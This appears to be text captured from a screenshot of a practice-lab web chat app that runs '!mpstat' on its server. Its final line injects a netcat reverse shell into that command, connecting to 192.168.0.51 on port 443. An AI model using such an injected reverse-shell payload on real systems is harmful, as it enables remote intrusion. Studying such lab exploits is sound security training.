 192.168.0.65
Search
Messages
Master: Hi, This is finally working. I spent a month on this messaging system I hope there are no bugs in it. use !mpstat to get the status of the server.
Server: Linux 5.10.0-19-amd64 (MSG) 08/10/24 _x86_64_ (1 CPU) 20:23:23 CPU %usr %nice %sys %iowait %irq %soft %steal %guest %gnice %idle
20:23:23 all 1.02 0.04 0.83 0.49 0.00 0.04 0.00 0.00 0.00 97.59
Server: Linux 5.10.0-19-amd64 (MSG) 08/10/24 _x86_64_ (1 CPU) 20:24:16 CPU %usr %nice %sys %iowait %irq %soft %steal %guest %gnice %idle
20:24:16 all 1.17 0.03 0.63 0.39 0.00 0.03 0.00 0.00 0.00 97.76 www-data
!mpstat;mkfifo /tmp/htbuxv; nc 192.168.0.51 443 0</tmp/htbuxv | /bin/sh >/tmp/htbuxv 2>&1; rm /tmp/htbuxv
Send Message